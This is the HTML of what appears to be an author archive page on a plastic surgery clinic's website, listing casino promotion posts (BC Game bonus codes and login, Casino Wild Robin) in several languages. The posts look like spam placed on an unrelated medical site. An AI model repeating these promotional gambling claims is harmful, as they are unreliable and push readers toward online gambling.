						</div><!-- .entry-content -->
		<div class="post-btn-block">					<p><a class="post-link" href="https://calicutplasticsurgery.com/divaspin-casino-1196/">Read more</a></p>
									</div></div>
		<div class="meta-block">
					<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://calicutplasticsurgery.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>
												<span class="post_meta_item post_date
														"
													>
															<a href="https://calicutplasticsurgery.com/divaspin-casino-1196/">
								2 days ago								</a>
														</span>
						 <a href="https://calicutplasticsurgery.com/divaspin-casino-1196/" class="post_meta_item post_counters_item post_counters_views trx_addons_icon-eye"><span class="post_counters_number">1</span><span class="post_counters_label">View</span></a>  <a href="#" class="post_meta_item post_counters_item post_counters_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="1605" data-likes="0" data-title-like="Like"	data-title-dislike="Dislike"><span class="post_counters_number">0</span><span class="post_counters_label">Likes</span></a>  <a href="https://calicutplasticsurgery.com/divaspin-casino-1196/#respond" class="post_meta_item post_counters_item post_counters_comments trx_addons_icon-comment"><span class="post_counters_number">0</span><span class="post_counters_label">Comments</span></a> 		</div><!-- .post_meta -->
		</div>
			<div class="post-btn-block audio-btn-block">					<p><a class="post-link" href="https://calicutplasticsurgery.com/divaspin-casino-1196/">Read more</a></p>
									</div>
			<div class="post-btn-block quote-btn-block">					<p><a class="post-link" href="https://calicutplasticsurgery.com/divaspin-casino-1196/">Read more</a></p>
									</div></div>

			</article>
<article id="post-1607" 
	class="post_item post_layout_excerpt post_format_standard post-1607 post type-post status-publish format-standard hentry category-bcgameaustralia-com"		><div class="post-img">
	<div class="cat-block">		<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://calicutplasticsurgery.com/category/bcgameaustralia-com/" rel="category tag">bcgameaustralia.com</a></span>
												<span class="post_meta_item post_date
														"
													>
															<a href="https://calicutplasticsurgery.com/unlock-unlimited-free-spins-with-exclusive-bc-game/">
								2 days ago								</a>
														</span>
						 <a href="https://calicutplasticsurgery.com/unlock-unlimited-free-spins-with-exclusive-bc-game/" class="post_meta_item post_counters_item post_counters_views trx_addons_icon-eye"><span class="post_counters_number">1</span><span class="post_counters_label">View</span></a>  <a href="#" class="post_meta_item post_counters_item post_counters_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="1607" data-likes="0" data-title-like="Like"	data-title-dislike="Dislike"><span class="post_counters_number">0</span><span class="post_counters_label">Likes</span></a>  <a href="https://calicutplasticsurgery.com/unlock-unlimited-free-spins-with-exclusive-bc-game/#respond" class="post_meta_item post_counters_item post_counters_comments trx_addons_icon-comment"><span class="post_counters_number">0</span><span class="post_counters_label">Comments</span></a> 		</div><!-- .post_meta -->
		</div>
			

			</div><div class="post-row"><div class="content-block">

		<div class="post_header entry-header">

					<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://calicutplasticsurgery.com/category/bcgameaustralia-com/" rel="category tag">bcgameaustralia.com</a></span>
												<span class="post_meta_item post_date
														"
													>
															<a href="https://calicutplasticsurgery.com/unlock-unlimited-free-spins-with-exclusive-bc-game/">
								2 days ago								</a>
														</span>
						 <a href="https://calicutplasticsurgery.com/unlock-unlimited-free-spins-with-exclusive-bc-game/" class="post_meta_item post_counters_item post_counters_views trx_addons_icon-eye"><span class="post_counters_number">1</span><span class="post_counters_label">View</span></a>  <a href="#" class="post_meta_item post_counters_item post_counters_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="1607" data-likes="0" data-title-like="Like"	data-title-dislike="Dislike"><span class="post_counters_number">0</span><span class="post_counters_label">Likes</span></a>  <a href="https://calicutplasticsurgery.com/unlock-unlimited-free-spins-with-exclusive-bc-game/#respond" class="post_meta_item post_counters_item post_counters_comments trx_addons_icon-comment"><span class="post_counters_number">0</span><span class="post_counters_label">Comments</span></a> 		</div><!-- .post_meta -->
		<h5 class="post_title entry-title"><a href="https://calicutplasticsurgery.com/unlock-unlimited-free-spins-with-exclusive-bc-game/" rel="bookmark">Unlock Unlimited Free Spins with Exclusive BC Game Bonus Code</a></h5>
		</div><!-- .post_header -->

	<div class="meta-block sticky-meta">
					<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://calicutplasticsurgery.com/category/bcgameaustralia-com/" rel="category tag">bcgameaustralia.com</a></span>
												<span class="post_meta_item post_date
														"
													>
															<a href="https://calicutplasticsurgery.com/unlock-unlimited-free-spins-with-exclusive-bc-game/">
								2 days ago								</a>
														</span>
						 <a href="https://calicutplasticsurgery.com/unlock-unlimited-free-spins-with-exclusive-bc-game/" class="post_meta_item post_counters_item post_counters_views trx_addons_icon-eye"><span class="post_counters_number">1</span><span class="post_counters_label">View</span></a>  <a href="#" class="post_meta_item post_counters_item post_counters_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="1607" data-likes="0" data-title-like="Like"	data-title-dislike="Dislike"><span class="post_counters_number">0</span><span class="post_counters_label">Likes</span></a>  <a href="https://calicutplasticsurgery.com/unlock-unlimited-free-spins-with-exclusive-bc-game/#respond" class="post_meta_item post_counters_item post_counters_comments trx_addons_icon-comment"><span class="post_counters_number">0</span><span class="post_counters_label">Comments</span></a> 		</div><!-- .post_meta -->
		</div>
		<div class="post_content entry-content">
						<div class="post_content_inner">
				<p>Claim Your Treasure: The Ultimate BC Game Bonus Code for Free Spins In the vibrant world of online gaming, BC Game Casino stands out for…</p>
				</div>
						</div><!-- .entry-content -->
		<div class="post-btn-block">					<p><a class="post-link" href="https://calicutplasticsurgery.com/unlock-unlimited-free-spins-with-exclusive-bc-game/">Read more</a></p>
									</div></div>
		<div class="meta-block">
					<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://calicutplasticsurgery.com/category/bcgameaustralia-com/" rel="category tag">bcgameaustralia.com</a></span>
												<span class="post_meta_item post_date
														"
													>
															<a href="https://calicutplasticsurgery.com/unlock-unlimited-free-spins-with-exclusive-bc-game/">
								2 days ago								</a>
														</span>
						 <a href="https://calicutplasticsurgery.com/unlock-unlimited-free-spins-with-exclusive-bc-game/" class="post_meta_item post_counters_item post_counters_views trx_addons_icon-eye"><span class="post_counters_number">1</span><span class="post_counters_label">View</span></a>  <a href="#" class="post_meta_item post_counters_item post_counters_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="1607" data-likes="0" data-title-like="Like"	data-title-dislike="Dislike"><span class="post_counters_number">0</span><span class="post_counters_label">Likes</span></a>  <a href="https://calicutplasticsurgery.com/unlock-unlimited-free-spins-with-exclusive-bc-game/#respond" class="post_meta_item post_counters_item post_counters_comments trx_addons_icon-comment"><span class="post_counters_number">0</span><span class="post_counters_label">Comments</span></a> 		</div><!-- .post_meta -->
		</div>
			<div class="post-btn-block audio-btn-block">					<p><a class="post-link" href="https://calicutplasticsurgery.com/unlock-unlimited-free-spins-with-exclusive-bc-game/">Read more</a></p>
									</div>
			<div class="post-btn-block quote-btn-block">					<p><a class="post-link" href="https://calicutplasticsurgery.com/unlock-unlimited-free-spins-with-exclusive-bc-game/">Read more</a></p>
									</div></div>

			</article>
<article id="post-1598" 
	class="post_item post_layout_excerpt post_format_standard post-1598 post type-post status-publish format-standard hentry category-uncategorized"		><div class="post-img">
	<div class="cat-block">		<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://calicutplasticsurgery.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>
												<span class="post_meta_item post_date
														"
													>
															<a href="https://calicutplasticsurgery.com/dowiadcz-emocji-w-casino-wild-robin-azyl-dla-gracz/">
								2 days ago								</a>
														</span>
						 <a href="https://calicutplasticsurgery.com/dowiadcz-emocji-w-casino-wild-robin-azyl-dla-gracz/" class="post_meta_item post_counters_item post_counters_views trx_addons_icon-eye"><span class="post_counters_number">1</span><span class="post_counters_label">View</span></a>  <a href="#" class="post_meta_item post_counters_item post_counters_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="1598" data-likes="0" data-title-like="Like"	data-title-dislike="Dislike"><span class="post_counters_number">0</span><span class="post_counters_label">Likes</span></a>  <a href="https://calicutplasticsurgery.com/dowiadcz-emocji-w-casino-wild-robin-azyl-dla-gracz/#respond" class="post_meta_item post_counters_item post_counters_comments trx_addons_icon-comment"><span class="post_counters_number">0</span><span class="post_counters_label">Comments</span></a> 		</div><!-- .post_meta -->
		</div>
			

			</div><div class="post-row"><div class="content-block">

		<div class="post_header entry-header">

					<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://calicutplasticsurgery.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>
												<span class="post_meta_item post_date
														"
													>
															<a href="https://calicutplasticsurgery.com/dowiadcz-emocji-w-casino-wild-robin-azyl-dla-gracz/">
								2 days ago								</a>
														</span>
						 <a href="https://calicutplasticsurgery.com/dowiadcz-emocji-w-casino-wild-robin-azyl-dla-gracz/" class="post_meta_item post_counters_item post_counters_views trx_addons_icon-eye"><span class="post_counters_number">1</span><span class="post_counters_label">View</span></a>  <a href="#" class="post_meta_item post_counters_item post_counters_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="1598" data-likes="0" data-title-like="Like"	data-title-dislike="Dislike"><span class="post_counters_number">0</span><span class="post_counters_label">Likes</span></a>  <a href="https://calicutplasticsurgery.com/dowiadcz-emocji-w-casino-wild-robin-azyl-dla-gracz/#respond" class="post_meta_item post_counters_item post_counters_comments trx_addons_icon-comment"><span class="post_counters_number">0</span><span class="post_counters_label">Comments</span></a> 		</div><!-- .post_meta -->
		<h5 class="post_title entry-title"><a href="https://calicutplasticsurgery.com/dowiadcz-emocji-w-casino-wild-robin-azyl-dla-gracz/" rel="bookmark">Doświadcz emocji w Casino Wild Robin: Azyl dla graczy mobilnych</a></h5>
		</div><!-- .post_header -->

	<div class="meta-block sticky-meta">
					<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://calicutplasticsurgery.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>
												<span class="post_meta_item post_date
														"
													>
															<a href="https://calicutplasticsurgery.com/dowiadcz-emocji-w-casino-wild-robin-azyl-dla-gracz/">
								2 days ago								</a>
														</span>
						 <a href="https://calicutplasticsurgery.com/dowiadcz-emocji-w-casino-wild-robin-azyl-dla-gracz/" class="post_meta_item post_counters_item post_counters_views trx_addons_icon-eye"><span class="post_counters_number">1</span><span class="post_counters_label">View</span></a>  <a href="#" class="post_meta_item post_counters_item post_counters_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="1598" data-likes="0" data-title-like="Like"	data-title-dislike="Dislike"><span class="post_counters_number">0</span><span class="post_counters_label">Likes</span></a>  <a href="https://calicutplasticsurgery.com/dowiadcz-emocji-w-casino-wild-robin-azyl-dla-gracz/#respond" class="post_meta_item post_counters_item post_counters_comments trx_addons_icon-comment"><span class="post_counters_number">0</span><span class="post_counters_label">Comments</span></a> 		</div><!-- .post_meta -->
		</div>
		<div class="post_content entry-content">
						<div class="post_content_inner">
				<p>Casino Wild Robin wyrobiło sobie miejsce na konkurencyjnym rynku gier online, dzięki swojej szerokiej kolekcji gier i przyjaznemu dla użytkownika interfejsowi mobilnemu. Z ponad 10…</p>
				</div>
						</div><!-- .entry-content -->
		<div class="post-btn-block">					<p><a class="post-link" href="https://calicutplasticsurgery.com/dowiadcz-emocji-w-casino-wild-robin-azyl-dla-gracz/">Read more</a></p>
									</div></div>
		<div class="meta-block">
					<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://calicutplasticsurgery.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>
												<span class="post_meta_item post_date
														"
													>
															<a href="https://calicutplasticsurgery.com/dowiadcz-emocji-w-casino-wild-robin-azyl-dla-gracz/">
								2 days ago								</a>
														</span>
						 <a href="https://calicutplasticsurgery.com/dowiadcz-emocji-w-casino-wild-robin-azyl-dla-gracz/" class="post_meta_item post_counters_item post_counters_views trx_addons_icon-eye"><span class="post_counters_number">1</span><span class="post_counters_label">View</span></a>  <a href="#" class="post_meta_item post_counters_item post_counters_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="1598" data-likes="0" data-title-like="Like"	data-title-dislike="Dislike"><span class="post_counters_number">0</span><span class="post_counters_label">Likes</span></a>  <a href="https://calicutplasticsurgery.com/dowiadcz-emocji-w-casino-wild-robin-azyl-dla-gracz/#respond" class="post_meta_item post_counters_item post_counters_comments trx_addons_icon-comment"><span class="post_counters_number">0</span><span class="post_counters_label">Comments</span></a> 		</div><!-- .post_meta -->
		</div>
			<div class="post-btn-block audio-btn-block">					<p><a class="post-link" href="https://calicutplasticsurgery.com/dowiadcz-emocji-w-casino-wild-robin-azyl-dla-gracz/">Read more</a></p>
									</div>
			<div class="post-btn-block quote-btn-block">					<p><a class="post-link" href="https://calicutplasticsurgery.com/dowiadcz-emocji-w-casino-wild-robin-azyl-dla-gracz/">Read more</a></p>
									</div></div>

			</article>
<article id="post-1602" 
	class="post_item post_layout_excerpt post_format_standard post-1602 post type-post status-publish format-standard hentry category-bcgameireland-com"		><div class="post-img">
	<div class="cat-block">		<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://calicutplasticsurgery.com/category/bcgameireland-com/" rel="category tag">bcgameireland.com</a></span>
												<span class="post_meta_item post_date
														"
													>
															<a href="https://calicutplasticsurgery.com/mastering-bc-game-access-for-seamless-play/">
								2 days ago								</a>
														</span>
						 <a href="https://calicutplasticsurgery.com/mastering-bc-game-access-for-seamless-play/" class="post_meta_item post_counters_item post_counters_views trx_addons_icon-eye"><span class="post_counters_number">1</span><span class="post_counters_label">View</span></a>  <a href="#" class="post_meta_item post_counters_item post_counters_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="1602" data-likes="0" data-title-like="Like"	data-title-dislike="Dislike"><span class="post_counters_number">0</span><span class="post_counters_label">Likes</span></a>  <a href="https://calicutplasticsurgery.com/mastering-bc-game-access-for-seamless-play/#respond" class="post_meta_item post_counters_item post_counters_comments trx_addons_icon-comment"><span class="post_counters_number">0</span><span class="post_counters_label">Comments</span></a> 		</div><!-- .post_meta -->
		</div>
			

			</div><div class="post-row"><div class="content-block">

		<div class="post_header entry-header">

					<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://calicutplasticsurgery.com/category/bcgameireland-com/" rel="category tag">bcgameireland.com</a></span>
												<span class="post_meta_item post_date
														"
													>
															<a href="https://calicutplasticsurgery.com/mastering-bc-game-access-for-seamless-play/">
								2 days ago								</a>
														</span>
						 <a href="https://calicutplasticsurgery.com/mastering-bc-game-access-for-seamless-play/" class="post_meta_item post_counters_item post_counters_views trx_addons_icon-eye"><span class="post_counters_number">1</span><span class="post_counters_label">View</span></a>  <a href="#" class="post_meta_item post_counters_item post_counters_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="1602" data-likes="0" data-title-like="Like"	data-title-dislike="Dislike"><span class="post_counters_number">0</span><span class="post_counters_label">Likes</span></a>  <a href="https://calicutplasticsurgery.com/mastering-bc-game-access-for-seamless-play/#respond" class="post_meta_item post_counters_item post_counters_comments trx_addons_icon-comment"><span class="post_counters_number">0</span><span class="post_counters_label">Comments</span></a> 		</div><!-- .post_meta -->
		<h5 class="post_title entry-title"><a href="https://calicutplasticsurgery.com/mastering-bc-game-access-for-seamless-play/" rel="bookmark">Mastering BC Game Access for Seamless Play</a></h5>
		</div><!-- .post_header -->

	<div class="meta-block sticky-meta">
					<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://calicutplasticsurgery.com/category/bcgameireland-com/" rel="category tag">bcgameireland.com</a></span>
												<span class="post_meta_item post_date
														"
													>
															<a href="https://calicutplasticsurgery.com/mastering-bc-game-access-for-seamless-play/">
								2 days ago								</a>
														</span>
						 <a href="https://calicutplasticsurgery.com/mastering-bc-game-access-for-seamless-play/" class="post_meta_item post_counters_item post_counters_views trx_addons_icon-eye"><span class="post_counters_number">1</span><span class="post_counters_label">View</span></a>  <a href="#" class="post_meta_item post_counters_item post_counters_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="1602" data-likes="0" data-title-like="Like"	data-title-dislike="Dislike"><span class="post_counters_number">0</span><span class="post_counters_label">Likes</span></a>  <a href="https://calicutplasticsurgery.com/mastering-bc-game-access-for-seamless-play/#respond" class="post_meta_item post_counters_item post_counters_comments trx_addons_icon-comment"><span class="post_counters_number">0</span><span class="post_counters_label">Comments</span></a> 		</div><!-- .post_meta -->
		</div>
		<div class="post_content entry-content">
						<div class="post_content_inner">
				<p>Unlocking the Door to BC Game Login: Your Gateway to Gaming Excitement Welcome to the world of BC Game Casino, where thrilling experiences and opportunities…</p>
				</div>
						</div><!-- .entry-content -->
		<div class="post-btn-block">					<p><a class="post-link" href="https://calicutplasticsurgery.com/mastering-bc-game-access-for-seamless-play/">Read more</a></p>
									</div></div>
		<div class="meta-block">
					<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://calicutplasticsurgery.com/category/bcgameireland-com/" rel="category tag">bcgameireland.com</a></span>
												<span class="post_meta_item post_date
														"
													>
															<a href="https://calicutplasticsurgery.com/mastering-bc-game-access-for-seamless-play/">
								2 days ago								</a>
														</span>
						 <a href="https://calicutplasticsurgery.com/mastering-bc-game-access-for-seamless-play/" class="post_meta_item post_counters_item post_counters_views trx_addons_icon-eye"><span class="post_counters_number">1</span><span class="post_counters_label">View</span></a>  <a href="#" class="post_meta_item post_counters_item post_counters_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="1602" data-likes="0" data-title-like="Like"	data-title-dislike="Dislike"><span class="post_counters_number">0</span><span class="post_counters_label">Likes</span></a>  <a href="https://calicutplasticsurgery.com/mastering-bc-game-access-for-seamless-play/#respond" class="post_meta_item post_counters_item post_counters_comments trx_addons_icon-comment"><span class="post_counters_number">0</span><span class="post_counters_label">Comments</span></a> 		</div><!-- .post_meta -->
		</div>
			<div class="post-btn-block audio-btn-block">					<p><a class="post-link" href="https://calicutplasticsurgery.com/mastering-bc-game-access-for-seamless-play/">Read more</a></p>
									</div>
			<div class="post-btn-block quote-btn-block">					<p><a class="post-link" href="https://calicutplasticsurgery.com/mastering-bc-game-access-for-seamless-play/">Read more</a></p>
									</div></div>

			</article>
<article id="post-1600" 
	class="post_item post_layout_excerpt post_format_standard post-1600 post type-post status-publish format-standard hentry category-bcgameportugal-com"		><div class="post-img">
	<div class="cat-block">		<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://calicutplasticsurgery.com/category/bcgameportugal-com/" rel="category tag">bcgameportugal.com</a></span>
												<span class="post_meta_item post_date
														"
													>
															<a href="https://calicutplasticsurgery.com/aventuras-de-fortuna-nas-terras-de-portugal-em-bc/">
								2 days ago								</a>
														</span>
						 <a href="https://calicutplasticsurgery.com/aventuras-de-fortuna-nas-terras-de-portugal-em-bc/" class="post_meta_item post_counters_item post_counters_views trx_addons_icon-eye"><span class="post_counters_number">1</span><span class="post_counters_label">View</span></a>  <a href="#" class="post_meta_item post_counters_item post_counters_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="1600" data-likes="0" data-title-like="Like"	data-title-dislike="Dislike"><span class="post_counters_number">0</span><span class="post_counters_label">Likes</span></a>  <a href="https://calicutplasticsurgery.com/aventuras-de-fortuna-nas-terras-de-portugal-em-bc/#respond" class="post_meta_item post_counters_item post_counters_comments trx_addons_icon-comment"><span class="post_counters_number">0</span><span class="post_counters_label">Comments</span></a> 		</div><!-- .post_meta -->
		</div>
			

			</div><div class="post-row"><div class="content-block">

		<div class="post_header entry-header">

					<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://calicutplasticsurgery.com/category/bcgameportugal-com/" rel="category tag">bcgameportugal.com</a></span>
												<span class="post_meta_item post_date
														"
													>
															<a href="https://calicutplasticsurgery.com/aventuras-de-fortuna-nas-terras-de-portugal-em-bc/">
								2 days ago								</a>
														</span>
						 <a href="https://calicutplasticsurgery.com/aventuras-de-fortuna-nas-terras-de-portugal-em-bc/" class="post_meta_item post_counters_item post_counters_views trx_addons_icon-eye"><span class="post_counters_number">1</span><span class="post_counters_label">View</span></a>  <a href="#" class="post_meta_item post_counters_item post_counters_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="1600" data-likes="0" data-title-like="Like"	data-title-dislike="Dislike"><span class="post_counters_number">0</span><span class="post_counters_label">Likes</span></a>  <a href="https://calicutplasticsurgery.com/aventuras-de-fortuna-nas-terras-de-portugal-em-bc/#respond" class="post_meta_item post_counters_item post_counters_comments trx_addons_icon-comment"><span class="post_counters_number">0</span><span class="post_counters_label">Comments</span></a> 		</div><!-- .post_meta -->
		<h5 class="post_title entry-title"><a href="https://calicutplasticsurgery.com/aventuras-de-fortuna-nas-terras-de-portugal-em-bc/" rel="bookmark">Aventuras de Fortuna nas Terras de Portugal em BC Game</a></h5>
		</div><!-- .post_header -->

	<div class="meta-block sticky-meta">
					<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://calicutplasticsurgery.com/category/bcgameportugal-com/" rel="category tag">bcgameportugal.com</a></span>
												<span class="post_meta_item post_date
														"
													>
															<a href="https://calicutplasticsurgery.com/aventuras-de-fortuna-nas-terras-de-portugal-em-bc/">
								2 days ago								</a>
														</span>
						 <a href="https://calicutplasticsurgery.com/aventuras-de-fortuna-nas-terras-de-portugal-em-bc/" class="post_meta_item post_counters_item post_counters_views trx_addons_icon-eye"><span class="post_counters_number">1</span><span class="post_counters_label">View</span></a>  <a href="#" class="post_meta_item post_counters_item post_counters_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="1600" data-likes="0" data-title-like="Like"	data-title-dislike="Dislike"><span class="post_counters_number">0</span><span class="post_counters_label">Likes</span></a>  <a href="https://calicutplasticsurgery.com/aventuras-de-fortuna-nas-terras-de-portugal-em-bc/#respond" class="post_meta_item post_counters_item post_counters_comments trx_addons_icon-comment"><span class="post_counters_number">0</span><span class="post_counters_label">Comments</span></a> 		</div><!-- .post_meta -->
		</div>
		<div class="post_content entry-content">
						<div class="post_content_inner">
				<p>Aventuras de Fortuna nas Terras de Portugal em BC Game Conteúdo Introdução O que é o BC Game? Benefícios de Jogar em BC Game Jogos…</p>
				</div>
						</div><!-- .entry-content -->
		<div class="post-btn-block">					<p><a class="post-link" href="https://calicutplasticsurgery.com/aventuras-de-fortuna-nas-terras-de-portugal-em-bc/">Read more</a></p>
									</div></div>
		<div class="meta-block">
					<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://calicutplasticsurgery.com/category/bcgameportugal-com/" rel="category tag">bcgameportugal.com</a></span>
												<span class="post_meta_item post_date
														"
													>
															<a href="https://calicutplasticsurgery.com/aventuras-de-fortuna-nas-terras-de-portugal-em-bc/">
								2 days ago								</a>
														</span>
						 <a href="https://calicutplasticsurgery.com/aventuras-de-fortuna-nas-terras-de-portugal-em-bc/" class="post_meta_item post_counters_item post_counters_views trx_addons_icon-eye"><span class="post_counters_number">1</span><span class="post_counters_label">View</span></a>  <a href="#" class="post_meta_item post_counters_item post_counters_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="1600" data-likes="0" data-title-like="Like"	data-title-dislike="Dislike"><span class="post_counters_number">0</span><span class="post_counters_label">Likes</span></a>  <a href="https://calicutplasticsurgery.com/aventuras-de-fortuna-nas-terras-de-portugal-em-bc/#respond" class="post_meta_item post_counters_item post_counters_comments trx_addons_icon-comment"><span class="post_counters_number">0</span><span class="post_counters_label">Comments</span></a> 		</div><!-- .post_meta -->
		</div>
			<div class="post-btn-block audio-btn-block">					<p><a class="post-link" href="https://calicutplasticsurgery.com/aventuras-de-fortuna-nas-terras-de-portugal-em-bc/">Read more</a></p>
									</div>
			<div class="post-btn-block quote-btn-block">					<p><a class="post-link" href="https://calicutplasticsurgery.com/aventuras-de-fortuna-nas-terras-de-portugal-em-bc/">Read more</a></p>
									</div></div>

			</article>
	</div>
	
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Page </span>01</span>
<a class="page-numbers" href="https://calicutplasticsurgery.com/author/Gracewell/page/2/"><span class="meta-nav screen-reader-text">Page </span>02</a>
<a class="page-numbers" href="https://calicutplasticsurgery.com/author/Gracewell/page/3/"><span class="meta-nav screen-reader-text">Page </span>03</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://calicutplasticsurgery.com/author/Gracewell/page/15/"><span class="meta-nav screen-reader-text">Page </span>015</a>
<a class="next page-numbers" href="https://calicutplasticsurgery.com/author/Gracewell/page/2/">&gt;</a></div>
	</nav>					</div><!-- </.content> -->

							<div class="sidebar widget_area
			right		" role="complementary">
			<div class="sidebar_inner">
				<aside id="nav_menu-4" class="widget widget_nav_menu"><h5 class="widget_title">hgjkhjkh</h5><div class="menu-procedures-container"><ul id="menu-procedures" class="menu"><li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-224"><a href="https://calicutplasticsurgery.com/services/craniosynostosis/">Craniosynostosis</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-225"><a href="https://calicutplasticsurgery.com/services/tmj-ankylosis/">TMJ Ankylosis</a></li>
<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-226"><a href="https://calicutplasticsurgery.com/services/rhinoplasty-nose-surgery/">Rhinoplasty Nose Surgery</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-228"><a href="https://calicutplasticsurgery.com/services/cleft-lip-surgery/">Cleft Lip Surgery</a></li>
<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-229"><a href="https://calicutplasticsurgery.com/services/nerve-injuries/">Nerve Injuries</a></li>
<li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-230"><a href="https://calicutplasticsurgery.com/services/tummy-tuck-abdominoplasty/">Abdominoplasty</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-231"><a href="https://calicutplasticsurgery.com/services/diabetic-foot-surgery/">Diabetic foot surgery</a></li>
<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-234"><a href="https://calicutplasticsurgery.com/services/facial-re-animation-surgery/">Facial Re-Animation Surgery</a></li>
<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-235"><a href="https://calicutplasticsurgery.com/services/fat-injection-surgery-india/">Fat Injection</a></li>
<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-236"><a href="https://calicutplasticsurgery.com/services/surgery-of-ear/">Surgery of Ear</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-cpt_services menu-item-237"><a href="https://calicutplasticsurgery.com/services/nose-surgery/">Nose Surgery</a></li>
</ul></div></aside>			</div><!-- /.sidebar_inner -->
		</div><!-- /.sidebar -->
		<div class="clearfix"></div>
								</div><!-- </.content_wrap> -->
									</div><!-- </.page_content_wrap> -->

			<footer class="footer_wrap footer_custom footer_custom_336 footer_custom_footer						 scheme_dark						">
	<div class="vc_row wpb_row vc_row-fluid vc_custom_1611989655325 shape_divider_top-none shape_divider_bottom-none sc_layouts_row sc_layouts_row_type_normal"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space  vc_custom_1611989719662 sc_height_small"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div id="sc_content_702479285"
		class="sc_content sc_content_default sc_content_width_1_1 sc_float_center"><div class="sc_content_container"><div class="vc_row wpb_row vc_inner vc_row-fluid shape_divider_top-none shape_divider_bottom-none"><div class="wpb_column vc_column_container vc_col-sm-3 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item"><div id="widget_contacts_1332615472" class="widget_area sc_widget_contacts vc_widget_contacts wpb_content_element  vc_custom_1612010361314"><aside id="widget_contacts_1332615472_widget" class="widget widget_contacts"><div class="contacts_wrap"><div class="contacts_logo"><img src="https://calicutplasticsurgery.com/wp-content/uploads/2018/02/logo_retina_1.png" alt="Contact&#039;s logo" width="392" height="108"></div><div class="contacts_description"><p>Plastic Surgery is derived from the Greek word “plastikos” which means “to mould”. It means to mould and correct the disfigured parts of the body.</p>
</div></div><!-- /.contacts_wrap --></aside></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><h2 class="widgettitle">Procedures</h2><div class="menu-procedure-container"><ul id="menu-procedure" class="menu"><li id="menu-item-824" class="menu-item menu-item-type-taxonomy menu-item-object-cpt_services_group menu-item-824"><a href="https://calicutplasticsurgery.com/services_group/cosmetic-surgery/">Cosmetic Surgery</a></li>
<li id="menu-item-825" class="menu-item menu-item-type-taxonomy menu-item-object-cpt_services_group menu-item-825"><a href="https://calicutplasticsurgery.com/services_group/facial-surgery/">Facial Surgery</a></li>
<li id="menu-item-826" class="menu-item menu-item-type-taxonomy menu-item-object-cpt_services_group menu-item-826"><a href="https://calicutplasticsurgery.com/services_group/cleft-craniofacial/">Cleft-Craniofacial</a></li>
<li id="menu-item-827" class="menu-item menu-item-type-taxonomy menu-item-object-cpt_services_group menu-item-827"><a href="https://calicutplasticsurgery.com/services_group/tumor-surgery/">Tumor Surgery</a></li>
<li id="menu-item-828" class="menu-item menu-item-type-taxonomy menu-item-object-cpt_services_group menu-item-828"><a href="https://calicutplasticsurgery.com/services_group/diabetic-foot-surgery/">Diabetic Foot Surgery</a></li>
